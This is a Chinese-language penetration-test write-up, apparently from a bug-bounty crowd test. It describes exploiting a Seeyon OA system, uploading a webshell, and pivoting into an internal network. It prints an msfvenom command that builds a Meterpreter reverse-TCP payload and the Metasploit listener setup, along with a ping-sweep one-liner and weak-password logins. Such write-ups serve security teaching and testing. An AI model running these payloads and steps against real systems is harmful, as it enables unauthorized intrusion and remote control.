渗透测试:从Web到内网

一颗小胡椒2022-03-24 07:12:23

0x01 前言

由于最近某SRC开启众测福利,所以咱就跟着挖个洞,写篇文章,一举两得。(厚码见谅)嘿嘿

0x02 WEB撕口子

Web方面的突破口是一个OA系统



致远OA嘛大家都知道,网上复现教程也特别多所以就不在多啰嗦了直接上EXP利用,(工具是本人自己写的哈),地址是:https://github.com/XiaoBai-12138/OA-EXP



传完马子冰蝎连接准备后续操作



到这里本想添加个用户直接远程登陆服务器了,但是遇到了点问题远程桌面没开启(也可能是换了端口)

然后我们试着找找rdp服务看看是否启用,端口是多少

tasklist /svc | find "Ter"

这里我们发现RDP服务存在,端口被改成了3308

0x03 内网部分



用IP:3308登陆结果还是拒绝连接,这时候怀疑是只允许内网登陆,我们用MSF生成个马子,先上线MSF再说

msfvenom -a x64 --platform Windows -p windows/x64/meterpreter/reverse_tcp LHOST=MSFIP地址 LPORT=端口 -f exe -o /root/vhs.exe

然后开启监听并将root目录下生成的马子上传到目标中运行

msf6> use exploit/multi/handler msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set lhost 127.0.0.1 msf6 exploit(multi/handler) > set lport 3080 msf6 exploit(multi/handler) > exploit



上线以后查看系统信息,权限等

发现是用户权限,使用默认的提权来试试,直接OK...



接下来搭建个socks5隧道,以便内网横向啥的。这里我使用的是NPS隧道,这个在Github上开源的项目,这里就不细说了,有需要的话我在单独出一篇关于隧道的文章。

搭建好隧道以后使用proxychains连接socks隧道,此时我们MSF机器的IP已经变成目标机的IP地址了



这次使用内网的IP登陆远程桌面,已经发现可以登陆了



MSF接着信息收集,扫描内网主机发现没域控,那就直接用目标的cmd一句话探测了

C:\Windows\system32>for /l %i in (1,1,255) do @ping 192.168.*.%i -w 1 -n 1 | find /i "ttl" for /l %i in (1,1,255) do @ping 192.168.*.%i -w 1 -n 1 | find /i "ttl" Reply from 192.168.*.21: bytes=32 time<1ms TTL=128 Reply from 192.168.*.22: bytes=32 time<1ms TTL=128 Reply from 192.168.*.100: bytes=32 time<1ms TTL=128 Reply from 192.168.*.101: bytes=32 time<1ms TTL=128 Reply from 192.168.*.102: bytes=32 time<1ms TTL=128 Reply from 192.168.*.103: bytes=32 time<1ms TTL=64 Reply from 192.168.*.105: bytes=32 time<1ms TTL=128 Reply from 192.168.*.106: bytes=32 time<1ms TTL=128 Reply from 192.168.*.107: bytes=32 time<1ms TTL=128 Reply from 192.168.*.108: bytes=32 time<1ms TTL=64 Reply from 192.168.*.150: bytes=32 time<1ms TTL=128 Reply from 192.168.*.151: bytes=32 time<1ms TTL=128 Reply from 192.168.*.155: bytes=32 time<1ms TTL=128 Reply from 192.168.*.187: bytes=32 time<1ms TTL=128 Reply from 192.168.*.188: bytes=32 time<1ms TTL=128 Reply from 192.168.*.189: bytes=32 time<1ms TTL=128 Reply from 192.168.*.201: bytes=32 time<1ms TTL=128 Reply from 192.168.*.254: bytes=32 time<1ms TTL=255 Reply from 192.168.*.254: bytes=32 time<1ms TTL=255



通过TTL可以看到应该两台Linux机器,直接SSH连接,密码123456789登陆成功。。。

Windows也一样,密码123456789图就不贴了没意思。。

成果:

- 避免影响人家业务就没有进行批量端口扫描等大量占用带宽的行为就只测了常用端口;

- 弱口令拿下两台内网Linux服务器;

- 弱口令拿下多台Windows服务器;

- 内网弱口令拿下两个后台管理系统;

修复建议:

- 问题漏洞已提交厂商

- 友情提示大家别因为是内网就放松警惕,那密码直接就123456。。。都整无语了

- 然后欢迎也大家跟我一起交流学习,文章有哪里不足请各位大佬多多包涵

一颗小胡椒

暂无描述